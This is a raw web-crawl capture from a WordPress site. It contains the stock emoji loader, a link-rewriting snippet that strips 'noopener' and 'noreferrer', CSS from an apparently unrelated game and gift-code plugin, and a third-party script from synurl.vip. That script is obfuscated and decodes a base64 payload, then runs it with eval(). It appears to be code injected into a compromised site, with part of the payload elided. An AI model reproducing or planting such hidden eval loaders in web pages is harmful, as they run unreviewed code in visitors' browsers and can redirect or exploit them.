const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://eurocom.com.ph/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"53c6b6c1676649fe97ea082cbb204fa9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script>document.querySelectorAll("a[rel]").forEach(a=>a.rel=a.rel.replace(/noreferrer|noopener/gi,"").trim());</script>
</html>


--- FILE ---
content_type: text/css
request_url: https://eurocom.com.ph/wp-content/plugins/manga-config-website-plugin/assets/css/styles.css?ver=6.9
body_size: 568
content:
.khunggamehome  {

    margin: 20px 0;
    overflow: hidden;
}
.hinh__anh1 {
    background: url(images/icon11.png) no-repeat;
}
.hinh__anh2 {
     background: url(images/icon22.png) no-repeat;   
}
.hinh__anh3 {
     background: url(images/icon33.png) no-repeat;   
}
.hinh__anh4 {
     background: url(images/icon4.png) no-repeat;   
}
.hinh__anh5 {
    background: url(images/icon5.png) no-repeat;    
}

.khunggamehome .hinhanhgame img {
  width: auto;
  height: auto;
  max-height: 90px;
}
    @media only screen and (min-width: 992px) {
.khunggamehome .hinhanhgame img {
  width: auto;
  height: auto;
  max-height: 90px;
}
.khunggamehome {
    width: 100%;
    border: 0px solid;
    height: 160px;
    box-shadow: 0px -1px 4px 10px #e5cfd0;
    border-radius: 3px 3px 3px 3px;
    display: flex;
    align-items: center;
}
  
 .khunggamehome .hinh_hot_moi{
    z-index: 500;
    width: 6%;
    float: left;
    height: 56px;
}
 .khunggamehome .hinh_hot_cu{z-index:500;width: 6%; float: left; margin-left: 5px; height:38px; width:30px; background-image:url("/wp-content/uploads/2021/04/medal_orange.png");}
.khunggamehome .hinh_hot_cu .hinhhotso {font-size:20px; color: #fff; margin-left: 9px;margin-top:2px; }
.khunggamehome .hinhanhgame {width: 10%;float: left;height:100px;z-index:1;text-align: center;}


.khunggamehome .noidunggame {width: 59%;float: left;}
  .khunggamehome .noidunggame .tieude{text-align: center; font-size: 18px; font-weight: bold;width:100%;}
  .khunggamehome .noidunggame .noidung_item {text-align: center; font-size:14px;width:100%;line-height:1.7;}


.khunggamehome .nhangiftcode {width: 18%; float: left; margin-left: 5px;}
  .khunggamehome .nhangiftcode .nhancode_item{font-weight: bold; font-size: 16px; width: 75%; text-align: right; margin-top: 34%; float: left;}
  .khunggamehome .nhangiftcode .btn_hot{width: 20%; margin-top: 34%; float: left; margin-left: 5px;}
  
  

.khunggamehome .taigame_review {
    width: 20%;
    float: left;
    padding: 0 5px;
}
.khunggamehome .taigame_review .taigame{
    width: 100%;
    height: 33px;
    background-color: red;
    border-radius: 15px 15px 15px 15px;
    line-height: 33px;

}
.khunggamehome .taigame_review .review{
    width: 100%;
    height: 33px;
    background-color: blue;
    border-radius: 15px 15px 15px 15px;
    margin-left: auto;
    text-align: center;
    margin-right: auto;
    display: block;
    margin-top: 10px;
    line-height: 33px;
}
  
}

@media screen and (max-width: 900px) and (min-width: 768px) {

.khunggamehome {width: 100%; border: 0px solid; height: 230px; box-shadow: 0px -1px 4px 10px #e5cfd0; border-radius: 3px 3px 3px 3px;}
  
.khunggamehome .hinh_hot_moi{z-index:500;width: 6%; float: left; margin-left: 5px; height:56px; width:34px; }
 .khunggamehome .hinh_hot_cu{z-index:500;width: 6%; float: left; margin-left: 5px; height:38px; width:30px; background-image:url("/wp-content/uploads/2021/04/medal_orange.png");}
.khunggamehome .hinh_hot_cu .hinhhotso {font-size:20px; color: #fff; margin-left: 9px;margin-top:2px; }
.khunggamehome .hinhanhgame {width: 15%; float: left; margin-left: 8px; height:100px; margin-top:10%;}


.khunggamehome .noidunggame {width: 33%; float: left; margin-left: 5px; padding-left: 5px; padding-right: 5px;margin-top:10px;}
  .khunggamehome .noidunggame .tieude{text-align: center; font-size: 18px; font-weight: bold;width:100%;}
  .khunggamehome .noidunggame .noidung_item {text-align: center; font-size:13px;width:100%;line-height:1.7;}


.khunggamehome .nhangiftcode {width: 21%; float: left; margin-left: 5px;margin-top: 7%;}
  .khunggamehome .nhangiftcode .nhancode_item{font-weight: bold; font-size: 15px; width: 75%; text-align: right; margin-top: 34%; float: left;}
  .khunggamehome .nhangiftcode .btn_hot{width: 20%; margin-top: 34%; float: left; margin-left: 5px;}
  
  

.khunggamehome .taigame_review {width: 20%; float: left;padding-left:auto;padding-right:auto;}
.khunggamehome .taigame_review .taigame{width: 80%; height: 33px; background-color: red; border-radius: 15px 15px 15px 15px; padding-top:3px;margin-top: 52%;
  margin-left: auto;margin-right: auto;display: block;}
.khunggamehome .taigame_review .review{width: 80%; height: 33px; background-color: blue; border-radius: 15px 15px 15px 15px; padding-top:3px;margin-top: 5%; 
  margin-left: auto;margin-right: auto;display: block;}

}



@media only screen and (max-width: 767px) {
  
.khunggamehome {width: 100%; border: 0px solid; box-shadow: 0px -1px 4px 10px #e5cfd0; display: block;padding-bottom:10px;height:350px;}

   .khunggamehome .hinh_hot_moi{ margin-left: 5px; height:56px; width:34px;}
   .khunggamehome .hinh_hot_cu{ margin-left: 5px; height:38px; width:30px; background-image:url("/wp-content/uploads/2021/04/medal_orange.png");}
  .khunggamehome .hinh_hot_cu .hinhhotso {clear: bold;}
  .khunggamehome .hinh_hot_cu .hinhhotso {font-size:20px; color: #fff; margin-left: 9px;margin-top:2px; display:block;}
  .khunggamehome .hinhanhgame {width: 100%; margin-left: 5px; margin-top:0px;margin-left:36%; display: block;}


.khunggamehome .noidunggame {width: 100%; float: left; margin-left: 5px; padding-left: 5px; padding-right: 5px; margin-top:20px;}
  .khunggamehome .noidunggame .tieude{text-align: center; font-size: 18px; font-weight: bold;width:100%;}
  .khunggamehome .noidunggame .noidung_item {text-align: center; font-size:12px;width:100%;line-height:1.7;padding-right:7px;}

.khunggamehome .nhangiftcode {width: 100%; float: left; margin-left: 13px;margin-top:15px;}
   .khunggamehome .nhangiftcode .nhancode_item{font-weight: bold; font-size: 18px; width: 60%; text-align: right; float: left; color:red;}
  .khunggamehome .nhangiftcode .btn_hot{width: 20%; float: left; margin-left: 5px;}

.khunggamehome .taigame_review {width: 100%; float: left;padding-left:auto;padding-right:auto;}
.khunggamehome .taigame_review .taigame{width: 40%; height: 33px; background-color: red; border-radius: 15px 15px 15px 15px; padding-top:3px;margin-top: 15px;
  margin-left: 7%;margin-right: 15px;display: block; float:left;}
.khunggamehome .taigame_review .review{width: 40%; height: 33px; background-color: blue; border-radius: 15px 15px 15px 15px; padding-top:3px;margin-top: 15px; text-align: center;
  ;display: block;float:left;}
  
}
.khunggamehome .taigame_review .taigame span {
    margin: 0 !important;
    display: block;
    text-align: center;
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://synurl.vip/synurl-script
body_size: 12752
content:

    (function(_0x5c99b4,_0x40fe3b){const _0x5692bb=_0x5b4c,_0x5dfcb7=_0x5c99b4();while(!![]){try{const _0x10cc55=parseInt(_0x5692bb(0x8c))/0x1*(-parseInt(_0x5692bb(0x7f))/0x2)+parseInt(_0x5692bb(0x8b))/0x3*(parseInt(_0x5692bb(0x83))/0x4)+-parseInt(_0x5692bb(0x7d))/0x5+-parseInt(_0x5692bb(0x81))/0x6+parseInt(_0x5692bb(0x8d))/0x7*(parseInt(_0x5692bb(0x82))/0x8)+-parseInt(_0x5692bb(0x7e))/0x9*(-parseInt(_0x5692bb(0x80))/0xa)+-parseInt(_0x5692bb(0x85))/0xb*(-parseInt(_0x5692bb(0x8a))/0xc);if(_0x10cc55===_0x40fe3b)break;else _0x5dfcb7['push'](_0x5dfcb7['shift']());}catch(_0x46cf44){_0x5dfcb7['push'](_0x5dfcb7['shift']());}}}(_0x6fea,0x89cb7),(function(){const _0x4f6a53=_0x5b4c;function _0x585446(_0xfd43c4){const _0x527134=_0x5b4c,_0x518132=atob(_0xfd43c4),_0x521f7e=_0x518132[_0x527134(0x88)],_0x3a1839=new Uint8Array(_0x521f7e);for(let _0x495811=0x0;_0x495811<_0x521f7e;_0x495811++){_0x3a1839[_0x495811]=_0x518132[_0x527134(0x89)](_0x495811);}const _0x178d78=new TextDecoder(_0x527134(0x87));return _0x178d78[_0x527134(0x84)](_0x3a1839);}eval(_0x585446(_0x4f6a53(0x86)));}()));function _0x5b4c(_0xd9791a,_0x2c93e3){const _0x6fea4a=_0x6fea();return _0x5b4c=function(_0x5b4cf0,_0x154f08){_0x5b4cf0=_0x5b4cf0-0x7d;let _0x22788d=_0x6fea4a[_0x5b4cf0];return _0x22788d;},_0x5b4c(_0xd9791a,_0x2c93e3);}function _0x6fea(){const _0x532996=['44816xJFTHK','1790vlRxom','4052160QvxrFP','8JAUXNm','2412IXPMhx','decode','4213aDaiAV','[base64]/[base64]/[base64]/KD86d3d3XC4pPyhbXlwvXSspL2kpOw0KICAgIHJldHVybiBtYXRjaCA/[base64]/[base64]/[base64]/ICJPcGVyYSIgOiAiQ2hyb21lIiA6ICJDaHJvbWl1bSIsdm9pZCAwICE9PSBzZWxmLlByb21pc2UgJiYgdm9pZCAwICE9PSBzZWxmLlByb21pc2UuYWxsU2V0dGxlZCA/[base64]/[base64]','utf-8','length','charCodeAt','1956xIqBAV','159MimwjQ','2ywgGVN','7339955IDyUXp','2259670sQirsr','29844hBNkWE'];_0x6fea=function(){return _0x532996;};return _0x6fea();}
